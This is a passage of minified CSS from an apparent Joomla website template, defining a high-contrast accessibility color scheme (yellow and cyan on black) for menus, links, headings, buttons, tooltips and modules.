#jm-bottom3,body.highcontrast2 #jm-footer-mod,body.highcontrast2 #jm-footer{background: #000;color: #ff0;border: none !important}body.highcontrast2 #jm-allpage .jm-module .jm-title,body.highcontrast2 #jm-top-bar .jm-module .jm-title,body.highcontrast2 #jm-logo-nav .jm-module .jm-title,body.highcontrast2 #jm-header .jm-module .jm-title,body.highcontrast2 #jm-top1 .jm-module .jm-title,body.highcontrast2 #jm-top2 .jm-module .jm-title,body.highcontrast2 #jm-top3 .jm-module .jm-title,body.highcontrast2 #jm-main .jm-module .jm-title,body.highcontrast2 #jm-bottom1 .jm-module .jm-title,body.highcontrast2 #jm-bottom2 .jm-module .jm-title,body.highcontrast2 #jm-bottom3 .jm-module .jm-title,body.highcontrast2 #jm-footer-mod .jm-module .jm-title,body.highcontrast2 #jm-footer .jm-module .jm-title{color: #ff0}body.highcontrast2 #jm-logo-sitedesc #jm-logo a{color: #ff0}body.highcontrast2 #jm-logo-sitedesc #jm-logo a:hover,body.highcontrast2 #jm-logo-sitedesc #jm-logo a:focus{color: #000;background: #ff0}body.highcontrast2 #jm-logo-sitedesc #jm-logo a img{background-color: #ff0}body.highcontrast2 .breadcrumb{border-color: #ff0}body.highcontrast2 #jm-poweredby{color: #ff0}body.highcontrast2 #jm-poweredby a{color: #ff0;text-decoration: underline}body.highcontrast2 #jm-poweredby a:hover,body.highcontrast2 #jm-poweredby a:focus{text-decoration: none;color: #000;background: #ff0}body.highcontrast2 #jm-back-top a{color: #ff0;background-color: #000;border: 2px solid #ff0}body.highcontrast2 a{color: #8bfffb;text-decoration: underline;-webkit-transition: none !important;transition: none !important}body.highcontrast2 a:hover,body.highcontrast2 a:focus{color: #000;background: #ff0;text-decoration: none}body.highcontrast2 #jm-top3 a,body.highcontrast2 #jm-footer-mod a,body.highcontrast2 .dj-megamenu-override .modules-wrap a,body.highcontrast2 #jm-allpage .jm-module.color1-ms a,body.highcontrast2 #jm-allpage .jm-module.color2-ms a,body.highcontrast2 #jm-allpage .jm-module.color3-ms a,body.highcontrast2 #jm-allpage .jm-module.color4-ms a,body.highcontrast2 #jm-allpage .jm-module.color5-ms a{color: #8bfffb;text-decoration: underline}body.highcontrast2 #jm-top3 a:hover,body.highcontrast2 #jm-footer-mod a:hover,body.highcontrast2 .dj-megamenu-override .modules-wrap a:hover,body.highcontrast2 #jm-allpage .jm-module.color1-ms a:hover,body.highcontrast2 #jm-allpage .jm-module.color2-ms a:hover,body.highcontrast2 #jm-allpage .jm-module.color3-ms a:hover,body.highcontrast2 #jm-allpage .jm-module.color4-ms a:hover,body.highcontrast2 #jm-allpage .jm-module.color5-ms a:hover,body.highcontrast2 #jm-top3 a:focus,body.highcontrast2 #jm-footer-mod a:focus,body.highcontrast2 .dj-megamenu-override .modules-wrap a:focus,body.highcontrast2 #jm-allpage .jm-module.color1-ms a:focus,body.highcontrast2 #jm-allpage .jm-module.color2-ms a:focus,body.highcontrast2 #jm-allpage .jm-module.color3-ms a:focus,body.highcontrast2 #jm-allpage .jm-module.color4-ms a:focus,body.highcontrast2 #jm-allpage .jm-module.color5-ms a:focus{color: #000;background: #ff0;text-decoration: none}body.highcontrast2 #jm-footer a{color: #8bfffb;text-decoration: underline}body.highcontrast2 #jm-footer a:hover,body.highcontrast2 #jm-footer a:focus{color: #000;background-color: #ff0;text-decoration: none}body.highcontrast2 h1,body.highcontrast2 h2,body.highcontrast2 h3,body.highcontrast2 h4,body.highcontrast2 h5,body.highcontrast2 h6{color: #ff0}body.highcontrast2 h1 a,body.highcontrast2 h2 a,body.highcontrast2 h3 a,body.highcontrast2 h4 a,body.highcontrast2 h5 a,body.highcontrast2 h6 a{color: #8bfffb;text-decoration: underline}body.highcontrast2 h1 a:hover,body.highcontrast2 h2 a:hover,body.highcontrast2 h3 a:hover,body.highcontrast2 h4 a:hover,body.highcontrast2 h5 a:hover,body.highcontrast2 h6 a:hover,body.highcontrast2 h1 a:focus,body.highcontrast2 h2 a:focus,body.highcontrast2 h3 a:focus,body.highcontrast2 h4 a:focus,body.highcontrast2 h5 a:focus,body.highcontrast2 h6 a:focus{color: #000;background: #ff0;text-decoration: none}body.highcontrast2 ul:not([class]) li:before,body.highcontrast2 ul.jm-dark li:before,body.highcontrast2 ul.jm-light li:before{background: currentColor}body.highcontrast2 ul.jm-light li:not([class]):before{background: currentColor}body.highcontrast2 ul.jm-dark li:not([class]):before{background: currentColor}body.highcontrast2 .label-info[href],body.highcontrast2 .badge-info[href],body.highcontrast2 .label-info,body.highcontrast2 .badge-info{color: #000 !important;background: #ff0;text-decoration: none}body.highcontrast2 .label-info[href]:hover,body.highcontrast2 .badge-info[href]:hover,body.highcontrast2 .label-info:hover,body.highcontrast2 .badge-info:hover,body.highcontrast2 .label-info[href]:focus,body.highcontrast2 .badge-info[href]:focus,body.highcontrast2 .label-info:focus,body.highcontrast2 .badge-info:focus{background: #ff0;text-decoration: underline}body.highcontrast2 #jm-allpage .chzn-container-single .chzn-single,body.highcontrast2 #jm-allpage .chzn-container-multi .chzn-choices{border-color: #ff0;color: #ff0;background: #000}body.highcontrast2 #jm-allpage .chzn-container .chzn-drop{border-color: #ff0;background: #000}body.highcontrast2 #jm-allpage .chzn-container-multi .chzn-choices .search-field input.default{color: #ff0}body.highcontrast2 #jm-allpage .chzn-container-multi .chzn-choices .search-choice{color: #ff0;border-color: #ff0;background: #000}body.highcontrast2 h1.componentheading,body.highcontrast2 .tag-category > h1,body.highcontrast2 .page-header > h1,body.highcontrast2 .content-category > h1,body.highcontrast2 .categories-list > h1,body.highcontrast2 .blog-featured > h1,body.highcontrast2 .contact-category > h1,body.highcontrast2 .contact > h1,body.highcontrast2 .newsfeed-category > h1,body.highcontrast2 h1.page-title,body.highcontrast2 .finder > h1,body.highcontrast2 .weblink-category > h1,body.highcontrast2 .edit > h1{color: #ff0}body.highcontrast2 h2.item-title,body.highcontrast2 .page-header > h2,body.highcontrast2 .content-category > h2,body.highcontrast2 .blog > h2,body.highcontrast2 .cat-children > h3,body.highcontrast2 .contact-category > h2,body.highcontrast2 .weblink-category > h2,body.highcontrast2 .newsfeed > h2,body.highcontrast2 .newsfeed-category > h2,body.highcontrast2 .weblink-category > h2,body.highcontrast2 .contact > h3{color: #ff0}body.highcontrast2 h2.item-title a,body.highcontrast2 .page-header > h2 a,body.highcontrast2 .content-category > h2 a,body.highcontrast2 .blog > h2 a,body.highcontrast2 .cat-children > h3 a,body.highcontrast2 .contact-category > h2 a,body.highcontrast2 .weblink-category > h2 a,body.highcontrast2 .newsfeed > h2 a,body.highcontrast2 .newsfeed-category > h2 a,body.highcontrast2 .weblink-category > h2 a,body.highcontrast2 .contact > h3 a{color: #ff0}body.highcontrast2 h2.item-title a:hover,body.highcontrast2 .page-header > h2 a:hover,body.highcontrast2 .content-category > h2 a:hover,body.highcontrast2 .blog > h2 a:hover,body.highcontrast2 .cat-children > h3 a:hover,body.highcontrast2 .contact-category > h2 a:hover,body.highcontrast2 .weblink-category > h2 a:hover,body.highcontrast2 .newsfeed > h2 a:hover,body.highcontrast2 .newsfeed-category > h2 a:hover,body.highcontrast2 .weblink-category > h2 a:hover,body.highcontrast2 .contact > h3 a:hover,body.highcontrast2 h2.item-title a:focus,body.highcontrast2 .page-header > h2 a:focus,body.highcontrast2 .content-category > h2 a:focus,body.highcontrast2 .blog > h2 a:focus,body.highcontrast2 .cat-children > h3 a:focus,body.highcontrast2 .contact-category > h2 a:focus,body.highcontrast2 .weblink-category > h2 a:focus,body.highcontrast2 .newsfeed > h2 a:focus,body.highcontrast2 .newsfeed-category > h2 a:focus,body.highcontrast2 .weblink-category > h2 a:focus,body.highcontrast2 .contact > h3 a:focus{color: #000;background: #ff0}body.highcontrast2 .item-page .jm-title{color: #8bfffb}body.highcontrast2 h3.page-header{border-color: #ff0}body.highcontrast2 dl.article-info{color: #ff0}body.highcontrast2 ul.list-striped > li{border-color: #ff0}body.highcontrast2 .items-leading div[class*="leading-"],body.highcontrast2 .items-row,body.highcontrast2 .archive-items > div{border-color: #ff0}body.highcontrast2 p.img_caption{background: #000}body.highcontrast2 #jm-allpage .readmore,body.highcontrast2 #jm-top3 .readmore,body.highcontrast2 #jm-footer-mod .readmore,body.highcontrast2 #jm-top-menu-nav .readmore,body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore,body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore,body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore,body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore{padding: 20px 55px;color: #8bfffb;border-color: #ff0}body.highcontrast2 #jm-allpage .readmore:hover,body.highcontrast2 #jm-top3 .readmore:hover,body.highcontrast2 #jm-footer-mod .readmore:hover,body.highcontrast2 #jm-top-menu-nav .readmore:hover,body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore:hover,body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore:hover,body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore:hover,body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore:hover,body.highcontrast2 #jm-allpage .readmore:focus,body.highcontrast2 #jm-top3 .readmore:focus,body.highcontrast2 #jm-footer-mod .readmore:focus,body.highcontrast2 #jm-top-menu-nav .readmore:focus,body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore:focus,body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore:focus,body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore:focus,body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore:focus{color: #000;background: #ff0}body.highcontrast2 #jm-allpage .readmore:after,body.highcontrast2 #jm-top3 .readmore:after,body.highcontrast2 #jm-footer-mod .readmore:after,body.highcontrast2 #jm-top-menu-nav .readmore:after,body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore:after,body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore:after,body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore:after,body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore:after{display: none}body.highcontrast2 #jm-allpage p.readmore{background: none}body.highcontrast2 #jm-allpage p.readmore:hover,body.highcontrast2 #jm-allpage p.readmore:focus{background: none}body.highcontrast2 .tip-wrap .tip{color: #000;background-color: #ff0}body.highcontrast2 .tip-wrap .tip-top{border-bottom-color: #ff0}body.highcontrast2 .tip-wrap .tip-title{color: #000}body.highcontrast2 .tip-wrap .tip-text{color: #000}body.highcontrast2 .tooltip.in{opacity: 1}body.highcontrast2 .tooltip-inner{color: #000;background-color: #ff0}body.highcontrast2 .tooltip.top .tooltip-arrow{border-top-color: #ff0}body.highcontrast2 .tooltip.right .tooltip-arrow{border-right-color: #ff0}body.highcontrast2 .tooltip.left .tooltip-arrow{border-left-color: #ff0}body.highcontrast2 .tooltip.bottom .tooltip-arrow{border-bottom-color: #ff0}body.highcontrast2 .popover{background-color: #ff0}body.highcontrast2 .popover a{color: #000;text-decoration: underline}body.highcontrast2 .popover.top .arrow:after{border-top-color: #ff0}body.highcontrast2 .dj-megamenu-override li.dj-up a.dj-up_a{color: #ff0;text-decoration: underline}body.highcontrast2 .dj-megamenu-override li.dj-up a.dj-up_a small.subtitle{opacity: 1;color: #8bfffb}body.highcontrast2 .dj-megamenu-override li.dj-up.active a.dj-up_a,body.highcontrast2 .dj-megamenu-override li.dj-up:hover a.dj-up_a,body.highcontrast2 .dj-megamenu-override li.dj-up.hover a.dj-up_a{text-decoration: none;color: #000;background: #ff0}body.highcontrast2 .dj-megamenu-override li.dj-up.active a.dj-up_a small.subtitle,body.highcontrast2 .dj-megamenu-override li.dj-up:hover a.dj-up_a small.subtitle,body.highcontrast2 .dj-megamenu-override li.dj-up.hover a.dj-up_a small.subtitle{color: #000}body.highcontrast2 .dj-megamenu-override li.dj-up.active a.dj-up_a:focus,body.highcontrast2 .dj-megamenu-override li.dj-up:hover a.dj-up_a:focus,body.highcontrast2 .dj-megamenu-override li.dj-up.hover a.dj-up_a:focus{outline: 2px solid #f00}body.highcontrast2 .dj-megamenu-override li div.dj-subwrap div.dj-subwrap-in{background: #ff0;border-color: #ff0}body.highcontrast2 .dj-megamenu-override .dj-submenu > li > a,body.highcontrast2 .dj-megamenu-override .dj-subtree > li > a{color: #000}body.highcontrast2 .dj-megamenu-override .dj-submenu > li:hover > a,body.highcontrast2 .dj-megamenu-override .dj-subtree > li:hover > a,body.highcontrast2 .dj-megamenu-override .dj-submenu > li.hover > a,body.highcontrast2 .dj-megamenu-override .dj-subtree > li.hover > a,body.highcontrast2 .dj-megamenu-override .dj-submenu > li.active > a,body.highcontrast2 .dj-megamenu-override .dj-subtree > li.active > a{color: #ff0;background: #000;background-image: none;text-indent: 5px}body.highcontrast2 .dj-megamenu-override .multiple_cols .dj-subcol + .dj-subcol:after{border-color: #000}body.highcontrast2 .dj-megamenu-sticky.dj-megamenu-override{background: #000}body.highcontrast2 #jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn,body.highcontrast2 #jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn,body.highcontrast2 #jm-allpage .dj-megamenu-select .dj-mobile-open-btn{color: #ff0}body.highcontrast2 #jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn:hover,body.highcontrast2 #jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn:hover,body.highcontrast2 #jm-allpage .dj-megamenu-select .dj-mobile-open-btn:hover{color: #8bfffb}body.highcontrast2 #jm-allpage .dj-megamenu-override .modules-wrap{color: #000}body.highcontrast2 #jm-allpage .dj-megamenu-override .modules-wrap .moduletable > h3{color: #000}body.highcontrast2 .dj-megamenu-offcanvas .dj-mobile-open-btn,body.highcontrast2 .dj-megamenu-accordion .dj-mobile-open-btn,body.highcontrast2 .dj-megamenu-select .dj-mobile-open-btn{color: #ff0}body.highcontrast2 .dj-offcanvas,body.highcontrast2 .dj-offcanvas > div{background: #ff0;color: #000}body.highcontrast2 .dj-offcanvas .dj-offcanvas-close-btn{color: #000}body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem > a{background: #ff0;color: #000;border: none}body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem:hover > a,body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem.active > a{background: #000;color: #ff0}body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem.parent > a span.toggler{color: #000}body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem.parent:hover > a span.toggler,body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem.parent.active > a span.toggler{color: #ff0}body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem > a .subtitle{color: #000}body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem:hover > a .subtitle,body.highcontrast2 .dj-offcanvas ul li.dj-mobileitem.active > a .subtitle{color: #ff0}body.highcontrast2 .jm-module .jm-title{color: #ff0}body.highcontrast2 .moduletable > h3{color: #ff0}body.highcontrast2 #jm-header .jm-module .jm-title,body.highcontrast2 #jm-top3 .jm-module .jm-title,body.highcontrast2 #jm-footer-mod .jm-module .jm-title{color: #ff0}body.highcontrast2 #jm-header .moduletable > h3,body.highcontrast2 #jm-top3 .moduletable > h3,body.highcontrast2 #jm-footer-mod .moduletable > h3{color: #ff0}body.highcontrast2 #jm-allpage .jm-module.color1-ms,body.highcontrast2 #jm-allpage .jm-module.color2-ms,body.highcontrast2 #jm-allpage .jm-module.color3-ms,body.highcontrast2 #jm-allpage .jm-module.color4-ms,body.highcontrast2 #jm-allpage .jm-module.color5-ms{background: #000;color: #ff0;border: 1px solid #ff0}body.highcontrast2 .jm-tabhome .box span[class*='icon']{color: #ff0}body.highcontrast2 .jm-tabhome .box .jm-label{color: #8bfffb}body.highcontrast2 .text-color1,body.highcontrast2 .text-color2,body.highcontrast2 .text-color3,body.highcontrast2 .text-color4,body.highcontrast2 .text-color5{color: #8bfffb}body.highcontrast2 #jm-allpage .readmore-large,body.highcontrast2 #jm-top3 .readmore-large,body.highcontrast2 #jm-footer-mod .readmore-large,body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large,body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large,body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large,body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large,body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large{border: 2px solid #ff0;color: #ff0}body.highcontrast2 #jm-allpage .readmore-large [class^="icon-"],body.highcontrast2 #jm-top3 .readmore-large [class^="icon-"],body.highcontrast2 #jm-footer-mod .readmore-large [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large [class^="icon-"],body.highcontrast2 #jm-allpage .readmore-large [class*=" icon-"],body.highcontrast2 #jm-top3 .readmore-large [class*=" icon-"],body.highcontrast2 #jm-footer-mod .readmore-large [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large [class*=" icon-"]{color: #ff0}body.highcontrast2 #jm-allpage .readmore-large:hover,body.highcontrast2 #jm-top3 .readmore-large:hover,body.highcontrast2 #jm-footer-mod .readmore-large:hover,body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large:hover,body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large:hover,body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large:hover,body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large:hover,body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large:hover,body.highcontrast2 #jm-allpage .readmore-large:focus,body.highcontrast2 #jm-top3 .readmore-large:focus,body.highcontrast2 #jm-footer-mod .readmore-large:focus,body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large:focus,body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large:focus,body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large:focus,body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large:focus,body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large:focus{color: #000;background: #ff0}body.highcontrast2 #jm-allpage .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-top3 .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-footer-mod .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large:hover [class^="icon-"],body.highcontrast2 #jm-allpage .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-top3 .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-footer-mod .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large:focus [class^="icon-"],body.highcontrast2 #jm-allpage .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-top3 .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-footer-mod .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large:hover [class*=" icon-"],body.highcontrast2 #jm-allpage .readmore-large:focus [class*=" icon-"],body.highcontrast2 #jm-top3 .readmore-large:focus [class*=" icon-"],body.highcontrast2 #jm-footer-mod .readmore-large:focus [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color1-ms .readmore-large:focus [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color2-ms .readmore-large:focus [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color3-ms .readmore-large:focus [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color4-ms .readmore-large:focus [class*=" icon-"],body.highcontrast2 #jm-allpage .jm-module.color5-ms .readmore-large:focus [class*=" icon-"]{color: #000}body.highcontrast2 #jm-top-bar .search-ms .search form{width: auto;height: auto}body.highcontrast2 #jm-top-bar .search-ms .search input.button,body.highcontrast2 #jm-top-bar .search-ms .search button.button{position: static;display: inline-block;font-size: 12px;padding: 0 15px;background-image: none;width: auto;height: 25px;border: 1px solid #ff0;color: #ff0 !important}body.highcontrast2 #jm-top-bar .search-ms .search input.button:hover,body.highcontrast2 #jm-top-bar .search-ms .search button.button:hover{background: #ff0;color: #000 !important}body.highcontrast2 #jm-top-bar .search-ms .search input.button:after,body.highcontrast2 #jm-top-bar .search-ms .search button.button:after{display: none}body.highcontrast2 #jm-top-bar .search-ms .search .inputbox{position: static;padding: 0 10px;width: 215px;background: #000;color: #ff0;border: 1px solid #ff0;pointer-events: auto;opacity: 1}body.highcontrast2 #jm-allpage .jmm-social.override li .jmm-ico{color: #ff0;background: #000}body.highcontrast2 #jm-allpage .jmm-social.override li a:hover,body.highcontrast2 #jm-allpage .jmm-social.override li a:focus{background: none}body.highcontrast2 #jm-allpage .jmm-social.override li a:hover .jmm-ico,body.highcontrast2 #jm-allpage .jmm-social.override li a:focus .jmm-ico{opacity: 1;color: #000;background: #ff0}body.highcontrast2 #jm-allpage .contact-ps > h3:first-child{color: #ff0}body.highcontrast2 #jm-allpage .jmm-add-features.default .jmm-title a:hover{color: #000;background: #ff0}body.highcontrast2 #jm-allpage .jm-module.style2-ms.color1-ms,body.highcontrast2 #jm-allpage .jm-module.style2-ms.color2-ms,body.highcontrast2 #jm-allpage .jm-module.style2-ms.color3-ms,body.highcontrast2 #jm-allpage .jm-module.style2-ms.color4-ms,body.highcontrast2 #jm-allpage .jm-module.style2-ms.color5-ms{border: none}body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-icon a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-icon a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-icon a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-icon a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-icon a:hover{background: none}body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title{color: #ff0}body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title a,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title a,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title a,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title a,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title a{color: #8bfffb}body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title a:hover,body.highcontrast2 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title a:hover{color: #000;background: #ff0}body.highcontrast2 .jm-category-module .mod-articles-category-date{opacity: 1}body.highcontrast2 .jmm-team-profiles.default .jmm-social .jmm-link{background: none}body.highcontrast2 .jm-data-hover a:hover{-webkit-transform: translateY(0);transform: translateY(0)}body.highcontrast2 .jmm-pricing.override .jmm-title,body.highcontrast2 .jmm-pricing.override .jmm-price{background: #ff0;color: #000}body.highcontrast2 .jmm-pricing.override .highlight .jmm-title,body.highcontrast2 .jmm-pricing.override .highlight .jmm-price{background: #8bfffb}body.highcontrast2 .jmm-pricing.override .jmm-description,body.highcontrast2 .jmm-pricing.override .jmm-button{background: none}body.highcontrast2 .nav.menu li a,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li a,body.highcontrast2 #jm-top3 .nav.menu li a,body.highcontrast2 #jm-footer-mod .nav.menu li a,body.highcontrast2 .nav.menu li span.separator,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li span.separator,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li span.separator,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li span.separator,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li span.separator,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li span.separator,body.highcontrast2 #jm-top3 .nav.menu li span.separator,body.highcontrast2 #jm-footer-mod .nav.menu li span.separator{color: #ff0;background-image: none;border-color: #ff0;padding-top: 6px;padding-bottom: 6px}body.highcontrast2 .nav.menu li a:hover,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li a:hover,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li a:hover,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li a:hover,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li a:hover,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li a:hover,body.highcontrast2 #jm-top3 .nav.menu li a:hover,body.highcontrast2 #jm-footer-mod .nav.menu li a:hover,body.highcontrast2 .nav.menu li span.separator:hover,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li span.separator:hover,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li span.separator:hover,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li span.separator:hover,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li span.separator:hover,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li span.separator:hover,body.highcontrast2 #jm-top3 .nav.menu li span.separator:hover,body.highcontrast2 #jm-footer-mod .nav.menu li span.separator:hover,body.highcontrast2 .nav.menu li a:focus,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li a:focus,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li a:focus,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li a:focus,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li a:focus,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li a:focus,body.highcontrast2 #jm-top3 .nav.menu li a:focus,body.highcontrast2 #jm-footer-mod .nav.menu li a:focus,body.highcontrast2 .nav.menu li span.separator:focus,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li span.separator:focus,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li span.separator:focus,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li span.separator:focus,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li span.separator:focus,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li span.separator:focus,body.highcontrast2 #jm-top3 .nav.menu li span.separator:focus,body.highcontrast2 #jm-footer-mod .nav.menu li span.separator:focus{color: #000;background: #ff0;text-indent: 5px}body.highcontrast2 .nav.menu li a,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li a,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li a,body.highcontrast2 #jm-top3 .nav.menu li a,body.highcontrast2 #jm-footer-mod .nav.menu li a{text-decoration: underline}body.highcontrast2 .nav.menu > li > a,body.highcontrast2 #jm-allpage .color1-ms .nav.menu > li > a,body.highcontrast2 #jm-allpage .color2-ms .nav.menu > li > a,body.highcontrast2 #jm-allpage .color3-ms .nav.menu > li > a,body.highcontrast2 #jm-allpage .color4-ms .nav.menu > li > a,body.highcontrast2 #jm-allpage .color5-ms .nav.menu > li > a,body.highcontrast2 #jm-top3 .nav.menu > li > a,body.highcontrast2 #jm-footer-mod .nav.menu > li > a,body.highcontrast2 .nav.menu > li > span.separator,body.highcontrast2 #jm-allpage .color1-ms .nav.menu > 